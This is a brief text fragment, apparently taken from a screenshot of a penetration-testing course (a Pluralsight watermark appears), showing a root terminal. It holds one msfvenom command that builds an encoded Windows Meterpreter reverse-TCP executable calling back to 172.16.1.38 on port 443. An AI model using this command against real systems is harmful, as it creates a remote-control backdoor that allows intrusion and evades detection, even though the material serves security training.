 File Edit View Search Terminal Help
root@NEO:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOS
T=172.16.1.38 LPORT=443 -f exe > Payload.exe
pluralsight